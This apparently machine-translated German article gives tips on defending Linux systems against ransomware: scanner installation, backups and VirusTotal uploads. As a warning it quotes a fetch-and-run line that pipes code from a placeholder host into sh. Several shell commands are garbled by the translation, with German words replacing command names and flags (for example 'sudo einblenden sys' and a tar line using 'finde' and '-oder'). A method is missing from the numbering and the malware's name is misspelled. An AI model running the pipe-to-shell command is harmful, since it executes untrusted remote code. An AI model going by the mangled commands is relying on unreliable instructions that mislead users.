Ransomware ist heute eines der bedrohlichsten Probleme in der Welt der Netzwerksicherheit. Es ist erschreckend zu glauben, dass jemand Ihre Daten als Geiseln nehmen könnte. Einige Ransomware-Infektionen verschlüsseln alle Daten auf einem bestimmten Volume, und die dahinter stehenden Personen verlangen einen bestimmten Geldbetrag, bevor sie sich bereit erklären, den zum Entsperren dieser Daten erforderlichen Schlüssel freizugeben. Dies gilt insbesondere für Personen, die viel Geld in ihre Daten investiert haben. Es gibt jedoch ein paar gute Neuigkeiten für Linux-Benutzer.

In den meisten Situationen ist es für Ransomware-Code schwierig, die Kontrolle über mehr als nur das Home-Verzeichnis eines Benutzers zu erlangen. Diese Programme verfügen nicht über die Berechtigung, eine gesamte Installation in den Papierkorb zu werfen. Aus diesem Grund ist Linux-Ransomware auf Servern, auf denen Betreiber immer Root-Zugriff haben, eher ein Problem. Ransomware sollte für Linux-Benutzer kein großes Problem sein, und es müssen verschiedene Schritte unternommen werden, um zu verhindern, dass es Ihnen passiert.

Methode 1: Verteidigung gegen Angriffe im BashCrypt-Stil

BasyCrypt ist eine Proof-of-Concept-Ransomware, die bewiesen hat, dass es möglich ist, Serverstrukturen mit dieser Art von Schadcode zu infizieren. Dies bietet eine Grundlage dafür, wie Linux-Ransomware-Pakete aussehen könnten. Obwohl dies derzeit ungewöhnlich ist, funktionieren die gleichen vorbeugenden Maßnahmen mit gesundem Menschenverstand für Serveradministratoren anderer Plattformen hier genauso gut. Das Problem ist, dass in Umgebungen auf Unternehmensebene möglicherweise eine große Anzahl unterschiedlicher Personen ein Hostsystem verwendet.

Wenn Sie einen Mailserver betreiben, kann es furchtbar schwierig sein, Leute davon abzuhalten, dumme Dinge zu tun. Geben Sie Ihr Bestes, um alle daran zu erinnern, keine Anhänge zu öffnen, bei denen sie sich nicht sicher sind, und Malware scannt immer alles, was in Frage kommt. Eine andere Sache, die wirklich helfen kann, diese Art von Angriffen zu verhindern, besteht darin, zu beobachten, wie Sie Binärdateien mit wget installieren. Natürlich fehlt Ihrem Mailserver wahrscheinlich eine Desktop-Umgebung, und Sie verwenden wahrscheinlich wget, apt-get, yum oder pacman, um überkommende Pakete zu verwalten. Es ist sehr wichtig zu beobachten, welche Repositorys in diesen Installationen verwendet werden. Manchmal wird entweder ein Befehl angezeigt, mit dem Sie so etwas wie wget http: //www.thisisaprettybadcoderepo.webs/ -O- | ausführen sollen sh, oder es könnte sich in einem Shell-Skript befinden. Führen Sie es auf keinen Fall aus, wenn Sie nicht wissen, wofür dieses Repository gedacht ist.

Methode 2: Installieren eines Scannerpakets



Es gibt mehrere Open-Source-Malware-Scan-Technologien. ClamAV ist bei weitem das bekannteste und Sie können es auf vielen apt-basierten Distributionen installieren, indem Sie Folgendes verwenden:

sudo apt-get install clamav

Wenn es installiert ist, sollte man clamav die Verwendung im Klartext erklären. Beachten Sie, dass infizierte Dateien zwar gescannt und entfernt werden können, infektiöser Code jedoch nicht aus einer Datei entfernt werden kann. Dies ist eine Alles-oder-Nichts-Situation.

Es gibt einen zweiten Scanner, mit dem Sie vielleicht nicht vertraut sind, aber es ist nützlich, wenn versteckte Prozesse Sie erschrecken. Wenn Sie erneut eine apt-basierte Distribution verwenden, geben Sie diesen Befehl ein, um den Einblend-Scanner zu installieren:

sudo apt-get install unblide installieren

Geben Sie bei der Installation Folgendes ein:

sudo einblenden sys

Dadurch wird Ihr System vollständig nach versteckten Prozessen durchsucht.

Methode 4: Saubere Backups bereithalten

Obwohl dies nicht einmal ein Problem sein sollte, da jeder immer Backups erstellen sollte, können gute Backups Ransomware sofort auslöschen. Die sehr geringe Ransomware auf der Linux-Plattform greift Dateien mit Erweiterungen an, die für Webentwicklungsplattformen spezifisch sind. Dies bedeutet, wenn Sie eine Menge .php-, .xml- oder .js-Code haben, möchten Sie dies speziell sichern. Betrachten Sie diese folgende Codezeile:

tar -cf backups.tar $ (finde -name '* .ruby' -oder -name '* .html')

Dies sollte eine große Bandarchivdatei für jede Datei mit den Erweiterungen .ruby und .html innerhalb einer Dateistruktur erstellen. Es kann dann zum Extrahieren in ein anderes temporäres Unterverzeichnis verschoben werden, um sicherzustellen, dass das Erstellen ordnungsgemäß funktioniert.

Dieses Bandarchiv kann und sollte auf ein externes Volume verschoben werden. Sie können natürlich vorher die Komprimierung .bz2, .gz oder .xv verwenden. Möglicherweise möchten Sie gespiegelte Sicherungen erstellen, indem Sie sie auf zwei verschiedene Volumes kopieren.

Methode 5: Verwenden von webbasierten Scannern

Möglicherweise haben Sie ein RPM- oder DEB-Paket von einer Website heruntergeladen, die verspricht, nützliche Software zu enthalten. Software wird auch über 7z- oder komprimierte TAR-Dateien verteilt. Mobile Benutzer erhalten möglicherweise auch Android-Pakete im APK-Format. Es ist einfach, diese mit einem Tool direkt in Ihrem Browser zu scannen. Zeigen Sie auf https://www.virustotal.com/, und klicken Sie nach dem Laden der Seite auf die Schaltfläche 'Datei auswählen'. Beachten Sie vor dem Hochladen, dass dies ein öffentlicher Server ist. Obwohl es sicher ist und von Alphabet Inc ausgeführt wird, überträgt es Dateien öffentlich, was in einigen supersicheren Umgebungen ein Problem sein kann. Es ist auch auf 128 MB-Dateien beschränkt.

Wählen Sie Ihre Datei in dem daraufhin angezeigten Feld aus und wählen Sie Öffnen. Der Dateiname wird in der Zeile neben der Schaltfläche angezeigt, nachdem das Feld ausgeblendet wurde.

Klicken Sie auf das große blaue 'Scannen!' Taste. Sie sehen ein weiteres Feld, das angibt, dass das System Ihre Datei hochlädt.



Wenn jemand die Datei bereits zuvor ausgecheckt hat, werden Sie über den vorherigen Bericht informiert. Dies wird anhand einer SHA256-Summe erkannt, die genauso funktioniert wie die Linux-Befehlszeilentools, die Sie gewohnt sind. Wenn nicht, wird ein vollständiger Scan mit 53 verschiedenen Scanprogrammen ausgeführt. Bei einigen von ihnen tritt möglicherweise eine Zeitüberschreitung auf, wenn die Datei ausgeführt wird, und diese Ergebnisse können ignoriert werden.

Einige Programme liefern möglicherweise andere Ergebnisse als andere. Daher ist es mit diesem System einfach, Fehlalarme auszusortieren. Das Beste daran ist, dass es zwischen verschiedenen Plattformen funktioniert, was es gleichermaßen attraktiv macht, unabhängig davon, welche Distribution Sie auf verschiedenen Geräten haben. Es funktioniert auch genauso gut mit mobilen Distributionen wie Android, weshalb es eine großartige Möglichkeit ist, APK-Pakete vor der Verwendung zu überprüfen.

4 Minuten gelesen



![[FIX] Windows 10 Update-Fehler 0x800703ee](https://jf-balio.pt/img/how-tos/88/windows-10-update-error-0x800703ee.png)